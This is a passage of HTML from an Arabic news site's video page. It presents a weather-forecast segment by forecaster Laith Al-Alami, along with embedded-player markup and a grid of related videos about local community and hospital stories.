\u0627\u0644\u062e\u064a\u0631","@id":"https:\/\/alfajertv.com\/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88\/goodmorning"}}]}</script>
		<div class="entry-header">
			<h1 class="post-title entry-title">الشمس سترافقنا الاسبوع القادم أم ستعود الأمطار والاجوء الباردة؟</h1>
		</div><!-- .entry-header /-->

		
	</header><!-- .entry-header-outer /-->

	
		<div class="entry-content entry clearfix">

			<div class="stream-item stream-item-above-post-content"><div class="stream-item-size" style="">
<div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0"
   cellspacing="0">
<tr>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_8"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_9"></div>
</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_04" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:1px!important;
  margin-top:6px!important;" border="0" cellpadding="0" cellspacing="3">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_8"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_9"></div>
</td>
</tr>
</table>
</div>
<br>
<br>
</div></div>
			
<div class="aiovg aiovg-single-video">
    <!-- Player -->
    <div class="aiovg-player-container" style="max-width: 100%;"><div class="aiovg-player aiovg-player-iframe" style="padding-bottom: 56.25%;"><iframe src="https://alfajertv.com/player-embed/id/613412" title="الشمس سترافقنا الاسبوع القادم أم ستعود الأمطار والاجوء الباردة؟" width="560" height="315" frameborder="0" scrolling="no" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></div></div><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"VideoObject","@id":"https:\/\/alfajertv.com#\/schema\/video\/613412","name":"\u0627\u0644\u0634\u0645\u0633 \u0633\u062a\u0631\u0627\u0641\u0642\u0646\u0627 \u0627\u0644\u0627\u0633\u0628\u0648\u0639 \u0627\u0644\u0642\u0627\u062f\u0645 \u0623\u0645 \u0633\u062a\u0639\u0648\u062f \u0627\u0644\u0623\u0645\u0637\u0627\u0631 \u0648\u0627\u0644\u0627\u062c\u0648\u0621 \u0627\u0644\u0628\u0627\u0631\u062f\u0629\u061f","description":"\u062a\u0644\u0641\u0632\u064a\u0648\u0646 \u0627\u0644\u0641\u062c\u0631 | \u0627\u0644\u0634\u0645\u0633 \u0633\u062a\u0631\u0627\u0641\u0642\u0646\u0627 \u0627\u0644\u0627\u0633\u0628\u0648\u0639 \u0627\u0644\u0642\u0627\u062f\u0645 \u0623\u0645 \u0633\u062a\u0639\u0648\u062f \u0627\u0644\u0623\u0645\u0637\u0627\u0631 \u0648\u0627\u0644\u0627\u062c\u0648\u0621 \u0627\u0644\u0628\u0627\u0631\u062f\u0629\u061f \u0627\u0644\u062a\u0641\u0627\u0635\u064a\u0644 \u0645\u0639 \u0627\u0644\u0631\u0627\u0635\u062f \u0627\u0644\u062c\u0648\u064a \u0644\u064a\u062b \u0627\u0644\u0639\u0644\u0627\u0645\u064a Website: https:\/\/www.alfajertv.com","thumbnailUrl":"https:\/\/i.ytimg.com\/vi\/Wz8gkJ1SbzQ\/mqdefault.jpg","uploadDate":"2024-02-09T09:17:00+03:00","embedUrl":"https:\/\/alfajertv.com\/player-embed\/id\/613412","duration":"PT07M39S","interactionStatistic":{"@type":"InteractionCounter","interactionType":{"@type":"http:\/\/schema.org\/WatchAction"},"userInteractionCount":170}}</script>
    <!-- After Player -->
    
    <!-- Description -->
    <div class="aiovg-description aiovg-margin-top aiovg-hide-if-empty"><p>تلفزيون الفجر | الشمس سترافقنا الاسبوع القادم أم ستعود الأمطار والاجوء الباردة؟<br />
التفاصيل مع الراصد الجوي ليث العلامي<br />
Website: https://www.alfajertv.com<br />
Telegram: https://telegram.me/fajertv<br />
Facebook: https://www.facebook.com/fajertv<br />
Instagram: https://www.instagram.com/fajertv<br />
X: https://x.com/fajertv<br />
Periscope: https://www.pscp.tv/fajertv<br />
Live Stream: http://www.fajer.tv<br />
YouTube: https://www.youtube.com/fajertv</p>
</div>
    
    <!-- Meta informations -->
    <div class="aiovg-meta aiovg-flex aiovg-flex-col aiovg-gap-1 aiovg-margin-top"><div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
            <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
            <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
        </svg><span class="aiovg-views-count">170</span><span class="aiovg-views-label">views</span></div></div><div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
            <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
        </svg><div class="aiovg-item-category"><a class="aiovg-link-category" href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/goodmorning">صباح الخير</a></div></div></div>    
    <!-- Share buttons -->
    <div class="aiovg-social"><a class="aiovg-social-facebook aiovg-link-social" href="https://www.facebook.com/sharer/sharer.php?u=https://alfajertv.com/play/%d8%a7%d9%84%d8%b4%d9%85%d8%b3-%d8%b3%d8%aa%d8%b1%d8%a7%d9%81%d9%82%d9%86%d8%a7-%d8%a7%d9%84%d8%a7%d8%b3%d8%a8%d9%88%d8%b9-%d8%a7%d9%84%d9%82%d8%a7%d8%af%d9%85-%d8%a3%d9%85-%d8%b3%d8%aa%d8%b9%d9%88" title="فيسبوك - Facebook" target="_blank"><span class="aiovg-icon-facebook"></span></a><a class="aiovg-social-twitter aiovg-link-social" href="https://twitter.com/intent/tweet?text=الشمس%20سترافقنا%20الاسبوع%20القادم%20أم%20ستعود%20الأمطار%20والاجوء%20الباردة؟&amp;url=https://alfajertv.com/play/%d8%a7%d9%84%d8%b4%d9%85%d8%b3-%d8%b3%d8%aa%d8%b1%d8%a7%d9%81%d9%82%d9%86%d8%a7-%d8%a7%d9%84%d8%a7%d8%b3%d8%a8%d9%88%d8%b9-%d8%a7%d9%84%d9%82%d8%a7%d8%af%d9%85-%d8%a3%d9%85-%d8%b3%d8%aa%d8%b9%d9%88" title="Twitter" target="_blank"><span class="aiovg-icon-twitter"></span></a><a class="aiovg-social-linkedin aiovg-link-social" href="https://www.linkedin.com/shareArticle?url=https://alfajertv.com/play/%d8%a7%d9%84%d8%b4%d9%85%d8%b3-%d8%b3%d8%aa%d8%b1%d8%a7%d9%81%d9%82%d9%86%d8%a7-%d8%a7%d9%84%d8%a7%d8%b3%d8%a8%d9%88%d8%b9-%d8%a7%d9%84%d9%82%d8%a7%d8%af%d9%85-%d8%a3%d9%85-%d8%b3%d8%aa%d8%b9%d9%88&amp;title=الشمس%20سترافقنا%20الاسبوع%20القادم%20أم%20ستعود%20الأمطار%20والاجوء%20الباردة؟" title="Linkedin" target="_blank"><span class="aiovg-icon-linkedin"></span></a><a class="aiovg-social-pinterest aiovg-link-social" href="https://pinterest.com/pin/create/button/?url=https://alfajertv.com/play/%d8%a7%d9%84%d8%b4%d9%85%d8%b3-%d8%b3%d8%aa%d8%b1%d8%a7%d9%81%d9%82%d9%86%d8%a7-%d8%a7%d9%84%d8%a7%d8%b3%d8%a8%d9%88%d8%b9-%d8%a7%d9%84%d9%82%d8%a7%d8%af%d9%85-%d8%a3%d9%85-%d8%b3%d8%aa%d8%b9%d9%88&amp;media=https://i.ytimg.com/vi/Wz8gkJ1SbzQ/mqdefault.jpg&amp;description=الشمس%20سترافقنا%20الاسبوع%20القادم%20أم%20ستعود%20الأمطار%20والاجوء%20الباردة؟" title="Pin It" target="_blank"><span class="aiovg-icon-pinterest"></span></a><a class="aiovg-social-tumblr aiovg-link-social" href="https://www.tumblr.com/share/link?url=https://alfajertv.com/play/%d8%a7%d9%84%d8%b4%d9%85%d8%b3-%d8%b3%d8%aa%d8%b1%d8%a7%d9%81%d9%82%d9%86%d8%a7-%d8%a7%d9%84%d8%a7%d8%b3%d8%a8%d9%88%d8%b9-%d8%a7%d9%84%d9%82%d8%a7%d8%af%d9%85-%d8%a3%d9%85-%d8%b3%d8%aa%d8%b9%d9%88&amp;name=الشمس%20سترافقنا%20الاسبوع%20القادم%20أم%20ستعود%20الأمطار%20والاجوء%20الباردة؟&amp;description=تلفزيون%20الفجر%20%7C%20الشمس%20سترافقنا%20الاسبوع%20القادم%20أم%20ستعود%20الأمطار%20والاجوء%20الباردة؟%20التفاصيل%20مع%20الراصد%20الجوي%20ليث%20العلامي%20Website:%20https://www.alfajertv.com" title="Tumblr" target="_blank"><span class="aiovg-icon-tumblr"></span></a><a class="aiovg-social-whatsapp aiovg-link-social" href="https://api.whatsapp.com/send?text=الشمس%20سترافقنا%20الاسبوع%20القادم%20أم%20ستعود%20الأمطار%20والاجوء%20الباردة؟&nbsp;https://alfajertv.com/play/%d8%a7%d9%84%d8%b4%d9%85%d8%b3-%d8%b3%d8%aa%d8%b1%d8%a7%d9%81%d9%82%d9%86%d8%a7-%d8%a7%d9%84%d8%a7%d8%b3%d8%a8%d9%88%d8%b9-%d8%a7%d9%84%d9%82%d8%a7%d8%af%d9%85-%d8%a3%d9%85-%d8%b3%d8%aa%d8%b9%d9%88" title="WhatsApp" target="_blank"><span class="aiovg-icon-whatsapp"></span></a></div></div>

<br />
<div id="aiovg-69702d65ab7a41" class="aiovg aiovg-videos aiovg-videos-template-classic">
            <h2 class="aiovg-header">
            فيديوهات يمكن أن تعجبك        </h2>
        
    <!-- Videos -->
    <div class="aiovg-section-videos aiovg-grid aiovg-row">   
                    
            <div class="aiovg-item-video aiovg-item-video-712095 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="712095">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d8%aa%d8%b2%d9%81%d9%8a%d9%8a%d8%aa-%d8%b4%d9%88%d8%a7%d8%b1%d8%b9-%d9%85%d8%ae%d9%8a%d9%85-%d9%86%d9%88%d8%b1-%d8%b4%d9%85%d8%b3-%d9%88%d8%aa%d8%ba%d9%8a%d9%8a%d8%b1-%d9%85%d9%84%d8%a7%d9%85" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/DWpR-Ai0248/maxresdefault.jpg" alt="&quot;تزفييت&quot; شوارع مخيم نور شمس! وتغيير ملامح المخيم!" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/DWpR-Ai0248/maxresdefault.jpg" alt="&quot;تزفييت&quot; شوارع مخيم نور شمس! وتغيير ملامح المخيم!" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">00:15:59</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d8%aa%d8%b2%d9%81%d9%8a%d9%8a%d8%aa-%d8%b4%d9%88%d8%a7%d8%b1%d8%b9-%d9%85%d8%ae%d9%8a%d9%85-%d9%86%d9%88%d8%b1-%d8%b4%d9%85%d8%b3-%d9%88%d8%aa%d8%ba%d9%8a%d9%8a%d8%b1-%d9%85%d9%84%d8%a7%d9%85" class="aiovg-link-title">&#8220;تزفييت&#8221; شوارع مخيم نور شمس! وتغيير ملامح المخيم!</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">52</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/goodmorning" class="aiovg-link-category">صباح الخير</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-711230 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="711230">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d8%a8%d8%a7%d9%84%d9%82%d8%af%d8%b3-%d9%85%d9%86-%d9%81%d9%8a-%d8%a7%d9%84%d9%82%d8%af%d8%b3-%d8%a7%d9%84%d8%a7-%d8%a7%d9%86%d8%aa-%d9%86%d8%b4%d8%aa%d8%a7%d9%82%d9%87%d8%a7-%d8%af%d9%88%d9%85" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/m3_Ub_Ug4vM/maxresdefault.jpg" alt="بالقدس من في القدس الا انت.. نشتاقها دوماً وتبقى منارتنا الاولى والاخيرة" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/m3_Ub_Ug4vM/maxresdefault.jpg" alt="بالقدس من في القدس الا انت.. نشتاقها دوماً وتبقى منارتنا الاولى والاخيرة" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">00:01:30</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d8%a8%d8%a7%d9%84%d9%82%d8%af%d8%b3-%d9%85%d9%86-%d9%81%d9%8a-%d8%a7%d9%84%d9%82%d8%af%d8%b3-%d8%a7%d9%84%d8%a7-%d8%a7%d9%86%d8%aa-%d9%86%d8%b4%d8%aa%d8%a7%d9%82%d9%87%d8%a7-%d8%af%d9%88%d9%85" class="aiovg-link-title">بالقدس من في القدس الا انت.. نشتاقها دوماً وتبقى منارتنا الاولى والاخيرة</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">31</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/goodmorning" class="aiovg-link-category">صباح الخير</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-711231 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="711231">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d9%85%d8%af%d8%b1%d8%b3%d8%a9-%d8%a7%d9%84%d8%a7%d8%b5%d8%b1%d8%a7%d8%b1-%d8%aa%d8%b9%d9%84%d9%85-%d8%a7%d8%b7%d9%81%d8%a7%d9%84-%d8%ba%d8%b3%d9%8a%d9%84-%d8%a7%d9%84%d9%83%d9%84%d9%89-%d9%81%d9%8a" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/ukDesig5kJU/maxresdefault.jpg" alt="مدرسة الاصرار تعلم اطفال غسيل الكلى في مستشفى المطلع ليحققوا من خلالها قصص نجاح مميزة" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/ukDesig5kJU/maxresdefault.jpg" alt="مدرسة الاصرار تعلم اطفال غسيل الكلى في مستشفى المطلع ليحققوا من خلالها قصص نجاح مميزة" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">00:08:43</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d9%85%d8%af%d8%b1%d8%b3%d8%a9-%d8%a7%d9%84%d8%a7%d8%b5%d8%b1%d8%a7%d8%b1-%d8%aa%d8%b9%d9%84%d9%85-%d8%a7%d8%b7%d9%81%d8%a7%d9%84-%d8%ba%d8%b3%d9%8a%d9%84-%d8%a7%d9%84%d9%83%d9%84%d9%89-%d9%81%d9%8a" class="aiovg-link-title">مدرسة الاصرار تعلم اطفال غسيل الكلى في مستشفى المطلع ليحققوا من خلالها قصص نجاح مميزة</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">22</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/goodmorning" class="aiovg-link-category">صباح الخير</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-711232 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="711232">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d8%a7%d8%a8%d8%b1%d8%b2-%d9%88%d8%a7%d8%ad%d8%af%d8%ab-%d8%a7%d9%84%d8%aa%d9%82%d9%86%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%ae%d8%b7%d8%b7-%d8%a7%d9%84%d8%b9" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/dfN6jcjF8nA/maxresdefault.jpg" alt="ابرز واحدث التقنيات الطبية والخطط العلاجية لمرضى الاورام في المطّلع" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/dfN6jcjF8nA/maxresdefault.jpg" alt="ابرز واحدث التقنيات الطبية والخطط العلاجية لمرضى الاورام في المطّلع" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">00:28:58</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d8%a7%d8%a8%d8%b1%d8%b2-%d9%88%d8%a7%d8%ad%d8%af%d8%ab-%d8%a7%d9%84%d8%aa%d9%82%d9%86%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%ae%d8%b7%d8%b7-%d8%a7%d9%84%d8%b9" class="aiovg-link-title">ابرز واحدث التقنيات الطبية والخطط العلاجية لمرضى الاورام في المطّلع</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">31</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/goodmorning" class="aiovg-link-category">صباح الخير</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-711233 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="711233">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d8%a7%d9%84%d9%85%d8%b7%d9%91%d9%84%d8%b9-75-%d8%b9%d8%a7%d9%85-%d9%85%d9%86-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%b1%d8%a9-%d9%88%d9%84%d8%a7-%d9%8a%d8%b2%d8%a7%d9%84-%d9%8a%d9%88%d8%a7%d8%b5%d9%84" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/VMSc5f1IufQ/maxresdefault.jpg" alt="المطّلع..75 عام من المسيرة ولا يزال يواصل مهمته في تحقيق الافضل لمرضاه" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/VMSc5f1IufQ/maxresdefault.jpg" alt="المطّلع..75 عام من المسيرة ولا يزال يواصل مهمته في تحقيق الافضل لمرضاه" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">00:23:52</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
